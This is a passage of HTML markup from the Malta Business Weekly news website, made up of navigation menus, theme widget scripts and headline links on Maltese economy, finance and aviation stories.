<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-520"><a href="https://maltabusinessweekly.com/category/manufacturing/">Manufacturing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/aviation/">Aviation</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/pharma/">Pharma</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/production/">Production</a></li>
</ul>
</li>
<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1058"><a href="https://maltabusinessweekly.com/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/ai/">AI</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/blockchain/">Blockchain</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/communication/">Communication</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/crypto-news/">Crypto</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/esports/">eSports</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/igaming/">iGaming</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/innovation/">Innovation</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-511"><a href="https://maltabusinessweekly.com/category/labour-market/">Labour Market<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/education-malta/">Education</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/">People on the Move</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/recruitment-malta/">Recruitment</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-635"><a href="https://maltabusinessweekly.com/category/horeca/">Horeca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/f-and-b/">F&amp;B</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/hotels/">Hotels</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/">Tourism</a></li>
</ul>
</li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1046"><a href="https://maltabusinessweekly.com/category/social/">Social<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/csr/">CSR</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/whats-on-social/">What&#8217;s On</a></li>
</ul>
</li>
<li id="menu-item-4192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4192"><a href="https://maltabusinessweekly.com/category/business-voice/">Business Voice</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://maltabusinessweekly.com/privacy-policy%ef%bb%bf/">Privacy Policy﻿</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maltabusinessweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://maltabusinessweekly.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://maltabusinessweekly.com/">
			<img  data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg"  alt="" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://maltabusinessweekly.com/">
			<img  data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png"  alt="" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt=""/></noscript>
			<span class="td-visual-hidden">The Malta Business Weekly</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-510"><a href="https://maltabusinessweekly.com/category/malta-economy/">Economy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6981387927c3c_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_1_6981387927c3c" ><script>var block_td_uid_1_6981387927c3c = new tdBlock();
block_td_uid_1_6981387927c3c.id = "td_uid_1_6981387927c3c";
block_td_uid_1_6981387927c3c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6981387927c3c_rand","tdc_css_class":"td_uid_1_6981387927c3c_rand","tdc_css_class_style":"td_uid_1_6981387927c3c_rand_style"}';
block_td_uid_1_6981387927c3c.td_column_number = "3";
block_td_uid_1_6981387927c3c.block_type = "td_block_mega_menu";
block_td_uid_1_6981387927c3c.post_count = "4";
block_td_uid_1_6981387927c3c.found_posts = "2043";
block_td_uid_1_6981387927c3c.header_color = "";
block_td_uid_1_6981387927c3c.ajax_pagination_infinite_stop = "";
block_td_uid_1_6981387927c3c.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_1_6981387927c3c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6981387927c3c" id="td_uid_2_698138792bf0f" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="" href="https://maltabusinessweekly.com/category/malta-economy/">All</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_3_698138792bf45" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="279" href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/">Agriculture</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_4_698138792bf6f" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="385" href="https://maltabusinessweekly.com/category/malta-economy/consumption/">Consumption</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_5_698138792bf93" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="72" href="https://maltabusinessweekly.com/category/malta-economy/energy/">Energy</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_6_698138792bfb3" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="204" href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/">Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_7_698138792bfd3" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="1234" href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/">Infrastructure</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_8_698138792bff4" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="133" href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_9_698138792c014" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="143" href="https://maltabusinessweekly.com/category/malta-economy/trade/">Trade</a><a class="mega-menu-sub-cat-td_uid_1_6981387927c3c"  id="td_uid_10_698138792c032" data-td_block_id="td_uid_1_6981387927c3c" data-td_filter_value="158" href="https://maltabusinessweekly.com/category/malta-economy/transport/">Transport</a></div></div><div id=td_uid_1_6981387927c3c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/a-business-as-usual-mindset-is-no-longer-enough/30084/" rel="bookmark" class="td-image-wrap" title="A ‘business as usual’ mindset is no longer enough"><img class="entry-thumb" src="[data-uri]"alt="" title="A ‘business as usual’ mindset is no longer enough" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/ChatGPT-Image-Dec-5-2025-08_51_11-AM-min.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/" class="td-post-category">Economy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/a-business-as-usual-mindset-is-no-longer-enough/30084/" rel="bookmark" title="A ‘business as usual’ mindset is no longer enough">A ‘business as usual’ mindset is no longer enough</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/more-than-1-8m-passengers-on-malta-gozo-trips-in-q4-2025-nso/30082/" rel="bookmark" class="td-image-wrap" title="More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211; NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211; NSO" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/04/Mgarr-Harbour-viewing-malta.com_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/transport/" class="td-post-category">Transport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/more-than-1-8m-passengers-on-malta-gozo-trips-in-q4-2025-nso/30082/" rel="bookmark" title="More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211; NSO">More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/task-force-set-up-to-plan-long-term-future-of-mgarr-harbour-holds-first-meeting/30054/" rel="bookmark" class="td-image-wrap" title="Task force set up to plan long-term future of Mġarr Harbour holds first meeting"><img class="entry-thumb" src="[data-uri]"alt="" title="Task force set up to plan long-term future of Mġarr Harbour holds first meeting" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/06/Mgarr-Harbour-Gozo-Aerial-View-7.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/transport/" class="td-post-category">Transport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/task-force-set-up-to-plan-long-term-future-of-mgarr-harbour-holds-first-meeting/30054/" rel="bookmark" title="Task force set up to plan long-term future of Mġarr Harbour holds first meeting">Task force set up to plan long-term future of Mġarr Harbour&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/how-malta-made-its-pension-reform-work/30037/" rel="bookmark" class="td-image-wrap" title="How Malta made its pension reform work"><img class="entry-thumb" src="[data-uri]"alt="" title="How Malta made its pension reform work" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/01-Dr-Arron-Grech.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/" class="td-post-category">Economy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/how-malta-made-its-pension-reform-work/30037/" rel="bookmark" title="How Malta made its pension reform work">How Malta made its pension reform work</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6981387927c3c" data-td_block_id="td_uid_1_6981387927c3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6981387927c3c" data-td_block_id="td_uid_1_6981387927c3c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-633"><a href="https://maltabusinessweekly.com/category/finance-malta/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6981387930724_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_11_6981387930724" ><script>var block_td_uid_11_6981387930724 = new tdBlock();
block_td_uid_11_6981387930724.id = "td_uid_11_6981387930724";
block_td_uid_11_6981387930724.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"76","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6981387930724_rand","tdc_css_class":"td_uid_11_6981387930724_rand","tdc_css_class_style":"td_uid_11_6981387930724_rand_style"}';
block_td_uid_11_6981387930724.td_column_number = "3";
block_td_uid_11_6981387930724.block_type = "td_block_mega_menu";
block_td_uid_11_6981387930724.post_count = "4";
block_td_uid_11_6981387930724.found_posts = "1697";
block_td_uid_11_6981387930724.header_color = "";
block_td_uid_11_6981387930724.ajax_pagination_infinite_stop = "";
block_td_uid_11_6981387930724.max_num_pages = "425";
tdBlocksArray.push(block_td_uid_11_6981387930724);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6981387930724" id="td_uid_12_6981387933ffd" data-td_block_id="td_uid_11_6981387930724" data-td_filter_value="" href="https://maltabusinessweekly.com/category/finance-malta/">All</a><a class="mega-menu-sub-cat-td_uid_11_6981387930724"  id="td_uid_13_6981387934038" data-td_block_id="td_uid_11_6981387930724" data-td_filter_value="302" href="https://maltabusinessweekly.com/category/finance-malta/banking/">Banking</a><a class="mega-menu-sub-cat-td_uid_11_6981387930724"  id="td_uid_14_6981387934061" data-td_block_id="td_uid_11_6981387930724" data-td_filter_value="497" href="https://maltabusinessweekly.com/category/finance-malta/insurance-malta/">Insurance</a><a class="mega-menu-sub-cat-td_uid_11_6981387930724"  id="td_uid_15_6981387934085" data-td_block_id="td_uid_11_6981387930724" data-td_filter_value="303" href="https://maltabusinessweekly.com/category/finance-malta/investing/">Investing</a><a class="mega-menu-sub-cat-td_uid_11_6981387930724"  id="td_uid_16_69813879340a5" data-td_block_id="td_uid_11_6981387930724" data-td_filter_value="304" href="https://maltabusinessweekly.com/category/finance-malta/malta-tax/">Tax</a></div></div><div id=td_uid_11_6981387930724 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/aps-funds-record-positive-performance-across-all-strategies-in-2025/30072/" rel="bookmark" class="td-image-wrap" title="APS Funds record positive performance across all strategies in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="APS Funds record positive performance across all strategies in 2025" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/biz-APS-Funds-record-positive-performance-across-all-strategies-in-2025.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/banking/" class="td-post-category">Banking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/aps-funds-record-positive-performance-across-all-strategies-in-2025/30072/" rel="bookmark" title="APS Funds record positive performance across all strategies in 2025">APS Funds record positive performance across all strategies in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mdb-unlocks-major-gateway-to-eu-investment-funding/30069/" rel="bookmark" class="td-image-wrap" title="MDB &#8216;unlocks&#8217; major gateway to EU investment funding"><img class="entry-thumb" src="[data-uri]"alt="" title="MDB &#8216;unlocks&#8217; major gateway to EU investment funding" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/news-MDB.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/banking/" class="td-post-category">Banking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mdb-unlocks-major-gateway-to-eu-investment-funding/30069/" rel="bookmark" title="MDB &#8216;unlocks&#8217; major gateway to EU investment funding">MDB &#8216;unlocks&#8217; major gateway to EU investment funding</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mfsa-publishes-a-new-general-code-of-conduct-for-decision-makers-in-the-financial-services-industry/30066/" rel="bookmark" class="td-image-wrap" title="MFSA publishes a new General Code of Conduct for Decision Makers in the financial services industry"><img class="entry-thumb" src="[data-uri]"alt="" title="MFSA publishes a new General Code of Conduct for Decision Makers in the financial services industry" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/MFSA-Building-1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/" class="td-post-category">Finance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mfsa-publishes-a-new-general-code-of-conduct-for-decision-makers-in-the-financial-services-industry/30066/" rel="bookmark" title="MFSA publishes a new General Code of Conduct for Decision Makers in the financial services industry">MFSA publishes a new General Code of Conduct for Decision Makers&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/how-malta-made-its-pension-reform-work/30037/" rel="bookmark" class="td-image-wrap" title="How Malta made its pension reform work"><img class="entry-thumb" src="[data-uri]"alt="" title="How Malta made its pension reform work" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/01-Dr-Arron-Grech.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/" class="td-post-category">Economy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/how-malta-made-its-pension-reform-work/30037/" rel="bookmark" title="How Malta made its pension reform work">How Malta made its pension reform work</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6981387930724" data-td_block_id="td_uid_11_6981387930724"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6981387930724" data-td_block_id="td_uid_11_6981387930724"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-520"><a href="https://maltabusinessweekly.com/category/manufacturing/">Manufacturing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6981387938eed_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_17_6981387938eed" ><script>var block_td_uid_17_6981387938eed = new tdBlock();
block_td_uid_17_6981387938eed.id = "td_uid_17_6981387938eed";
block_td_uid_17_6981387938eed.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6981387938eed_rand","tdc_css_class":"td_uid_17_6981387938eed_rand","tdc_css_class_style":"td_uid_17_6981387938eed_rand_style"}';
block_td_uid_17_6981387938eed.td_column_number = "3";
block_td_uid_17_6981387938eed.block_type = "td_block_mega_menu";
block_td_uid_17_6981387938eed.post_count = "4";
block_td_uid_17_6981387938eed.found_posts = "363";
block_td_uid_17_6981387938eed.header_color = "";
block_td_uid_17_6981387938eed.ajax_pagination_infinite_stop = "";
block_td_uid_17_6981387938eed.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_17_6981387938eed);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_6981387938eed" id="td_uid_18_698138793b723" data-td_block_id="td_uid_17_6981387938eed" data-td_filter_value="" href="https://maltabusinessweekly.com/category/manufacturing/">All</a><a class="mega-menu-sub-cat-td_uid_17_6981387938eed"  id="td_uid_19_698138793b774" data-td_block_id="td_uid_17_6981387938eed" data-td_filter_value="1287" href="https://maltabusinessweekly.com/category/manufacturing/aviation/">Aviation</a><a class="mega-menu-sub-cat-td_uid_17_6981387938eed"  id="td_uid_20_698138793b7a3" data-td_block_id="td_uid_17_6981387938eed" data-td_filter_value="54" href="https://maltabusinessweekly.com/category/manufacturing/pharma/">Pharma</a><a class="mega-menu-sub-cat-td_uid_17_6981387938eed"  id="td_uid_21_698138793b7c6" data-td_block_id="td_uid_17_6981387938eed" data-td_filter_value="386" href="https://maltabusinessweekly.com/category/manufacturing/production/">Production</a></div></div><div id=td_uid_17_6981387938eed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mia-accelerates-investment-drive-with-solar-farm-terminal-expansion-and-skyparks-2/30094/" rel="bookmark" class="td-image-wrap" title="MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks 2"><img class="entry-thumb" src="[data-uri]"alt="" title="MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks 2" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/1-cont-2-•-TMBW-MIA-alan-borg-1285.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mia-accelerates-investment-drive-with-solar-farm-terminal-expansion-and-skyparks-2/30094/" rel="bookmark" title="MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks 2">MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mia-launches-east-expansion-to-deliver-new-terminal-by-2028/30061/" rel="bookmark" class="td-image-wrap" title="MIA launches East Expansion to deliver new terminal by 2028"><img class="entry-thumb" src="[data-uri]"alt="" title="MIA launches East Expansion to deliver new terminal by 2028" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/EastExpansion_3_CEOPM-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mia-launches-east-expansion-to-deliver-new-terminal-by-2028/30061/" rel="bookmark" title="MIA launches East Expansion to deliver new terminal by 2028">MIA launches East Expansion to deliver new terminal by 2028</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
